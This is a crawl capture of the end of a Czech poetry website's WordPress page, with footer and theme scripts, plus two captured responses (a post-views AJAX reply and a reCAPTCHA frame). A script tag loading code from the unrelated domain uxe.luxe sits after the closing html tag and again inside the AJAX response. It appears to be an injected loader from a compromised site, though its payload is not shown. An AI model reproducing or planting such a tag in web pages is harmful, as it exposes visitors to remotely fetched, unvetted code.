<p><a href="http://www.4profil.cz">Obrázky na profil</a> se vám můžou hodit.</p>

<p>Naleznete zde  <a href="https://www.svetobrazku.cz">obrázky na profil.</a></p>

<p>Potřebujete poradit? Vyzkoušejte naší <a href="https://www.czporadna.cz">online poradna</a>.</p></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /--><div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Nejbasne.cz © Copyright 2025, Všechna práva vyhrazena		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Nahoru"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u017d\u00e1dn\u00e9 v\u00fdsledky","lang_results_found":"V\u00fdsledky nalezeny"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
</body>
</html>
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nejbasne.cz/wp-admin/admin-ajax.php?postviews_id=1001&action=postviews&_=1766669551252
body_size: 84
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>1011

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wqmbuf0b1eFQIq0Te3PoMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766669553351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>